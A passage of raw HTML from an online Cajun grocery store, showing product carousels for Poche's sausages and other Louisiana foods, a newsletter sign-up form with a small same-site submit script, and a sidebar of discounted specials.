                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">14</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">60</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2117">
									<button class="btn-primary" type="button" onclick="cart.add('2117');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2117">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2117','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2117" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2117','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poche's-green-onion-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Green-Onion-Sausage-175x175.jpg" alt="Poche's Green Onion Sausage 16 oz" title="Poche's Green Onion Sausage 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-green-onion-sausage">Poche's Green Onion Sausage 16 oz</a></h4>
              <!--<p>POCHE'S Green Onion Sausage..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">90</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2121">
									<button class="btn-primary" type="button" onclick="cart.add('2121');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2121">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2121','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2121" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2121','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Jalapeno-Pork-Sausage-175x175.jpg" alt="Poche's Jalapeno Pork Sausage 16 oz" title="Poche's Jalapeno Pork Sausage 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-pork-sausage">Poche's Jalapeno Pork Sausage 16 oz</a></h4>
              <!--<p>POCHE'S Jalapeno Pork Sausage..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">90</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2122">
									<button class="btn-primary" type="button" onclick="cart.add('2122');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2122">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2122','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2122" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2122','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/poches-hog-head-cheese"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Hog-Head-Cheese-175x175.jpg" alt="Poche's Hog Head Cheese 8 oz" title="Poche's Hog Head Cheese 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/poches-hog-head-cheese">Poche's Hog Head Cheese 8 oz</a></h4>
              <!--<p>Poche's Hog Head Cheese 8 oz
Indulge in the rich, authentic flavors of Southern Louisiana with Poch..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">41</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">90</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2126"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/poche's-pecan-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Pecan-Pralines-175x175.jpg" alt="Poche's Pecan Pralines  (4 2 oz. Pralines)" title="Poche's Pecan Pralines  (4 2 oz. Pralines)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/poche's-pecan-pralines">Poche's Pecan Pralines  (4 2 oz. Pralines)</a></h4>
              <!--<p>Description: POCHE'S Pecan Pralines
 
Unit Size: 2 oz. (4 Pralines)..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2138">
									<button class="btn-primary" type="button" onclick="cart.add('2138');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2138">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2138','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2138" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2138','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-chicken-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Jalapeno-Chicken-Sausage-175x175.jpg" alt="Poche's Jalapeno Chicken Sausage 1 lb" title="Poche's Jalapeno Chicken Sausage 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-chicken-sausage">Poche's Jalapeno Chicken Sausage 1 lb</a></h4>
              <!--<p>POCHE'S Jalapeno Chicken Sausage..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">10</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2141"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3278">
          <button class="btn-primary" type="button" onclick="cart.add('3278');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3278">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3278','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3278" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3278','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-fish-fry-crawfish-crab-shrimp-boil-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-Fish-Fry-Crawfish-Crab-Shrimp-Boil-1lb-200x200.png" alt="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil 1lb" title="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil 1lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-fish-fry-crawfish-crab-shrimp-boil-1lb">Louisiana Fish Fry Crawfish Crab &amp; S...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">78</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4360">
          <button class="btn-primary" type="button" onclick="cart.add('4360');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4360">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4360','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4360" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4360','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-jambalaya-mix-7.5oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-jambalaya-mix-4Pack-200x200.png" alt="Louisiana Fish Fry Jambalaya Mix 7.5 oz Pack of 4" title="Louisiana Fish Fry Jambalaya Mix 7.5 oz Pack of 4" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-jambalaya-mix-7.5oz-pack-of-4">Louisiana Fish Fry Jambalaya Mix 7.5 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">17</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">12</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4528">
          <button class="btn-primary" type="button" onclick="cart.add('4528');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4528">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4528','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4528" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4528','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-black-eye-peas-1-pound-3-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-blackeyes-3Pack-200x200.png" alt="Camellia Black Eye Peas 1 pound - 3 Pack" title="Camellia Black Eye Peas 1 pound - 3 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-black-eye-peas-1-pound-3-pack">Camellia Black Eye Peas 1 pound - 3 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">76</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2120">
          <button class="btn-primary" type="button" onclick="cart.add('2120');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2120">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2120','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2120" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2120','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-cajun-style-sausage-16-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Cajun-Style-Sausage-200x200.jpg" alt="Poche's Cajun Style Sausage 16 oz" title="Poche's Cajun Style Sausage 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/poche's-cajun-style-sausage-16-oz.">Poche's Cajun Style Sausage 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3770">
          <button class="btn-primary" type="button" onclick="cart.add('3770');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3770">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3770','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3770" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3770','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-boucherie-shrimp-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Boucherie-Shrimp-Pie-200x200.jpg" alt="La Boucherie Shrimp Pie 10 oz" title="La Boucherie Shrimp Pie 10 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-boucherie-shrimp-pie">La Boucherie Shrimp Pie 10 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">48</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">42</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2624">
          <button class="btn-primary" type="button" onclick="cart.add('2624');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2624">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2624','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2624" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2624','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/guidry's-catfish-nuggets-(iqf)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guidrys-Catfish-Nuggets-IQF-5lb-200x200.jpg" alt="Guidry's Catfish Nuggets (IQF) 5 lb" title="Guidry's Catfish Nuggets (IQF) 5 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/guidry's-catfish-nuggets-(iqf)">Guidry's Catfish Nuggets (IQF) 5 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">85</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4474">
          <button class="btn-primary" type="button" onclick="cart.add('4474');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4474">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4474','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4474" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4474','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16-oz-pack-of-10"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Complete-Boil-16oz-10Pack-200x200.png" alt="Cajun Land Complete Boil 16 oz - Pack of 10" title="Cajun Land Complete Boil 16 oz - Pack of 10" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16-oz-pack-of-10">Cajun Land Complete Boil 16 oz - Pack of...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">50</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1922">
          <button class="btn-primary" type="button" onclick="cart.add('1922');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1922">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1922','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1922" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1922','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/boudin/comeaux's-stuffed-pork-chops-w-pork-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Stuffed-Pork-Chops-w-Pork-Boudin-200x200.jpg" alt="Comeaux's Stuffed Pork Chops w/ Pork Boudin" title="Comeaux's Stuffed Pork Chops w/ Pork Boudin" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/boudin/comeaux's-stuffed-pork-chops-w-pork-boudin">Comeaux's Stuffed Pork Chops w/ Pork Bou...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">75</span></span>
